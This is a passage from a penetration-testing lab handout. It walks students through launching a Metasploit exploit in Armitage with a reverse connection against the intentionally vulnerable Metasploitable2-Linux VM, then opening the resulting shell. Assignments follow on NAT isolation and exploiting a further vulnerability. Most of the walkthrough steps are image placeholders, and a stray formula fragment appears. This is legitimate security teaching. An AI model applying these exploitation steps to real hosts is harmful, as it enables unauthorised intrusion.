



#### Select "Use a reverse connection" and press "Launch"



The console in Armitage shows the exploitation is successfully launched.



 $\alpha \rightarrow \alpha$ 





#### Right Click on the host entry and select "Shell 1" -> "Interact"

A new tab with the shell will open in the area below. I have typed commands "whoami" and "uname –a" to show you that I have indeed successfully exploited the host.





## **Assignments for the Lab 4**

- 1. Read the lab instructions above and finish all the tasks.
- 2. Why do we need to assign an internal IP address (i.e., behind NAT) for Metasploitable2-Linux? What will happen if we assign a public IP to it?
- 3. Besides the two vulnerabilities we used, exploit another vulnerability using both msfconsole and Armitage. Show me that you have placed a file in the exploited remote machine via screenshots and by creating the file with the command "touch <yourname>" where <yourname> should be replaced with your full name.

## **Happy Exploiting!**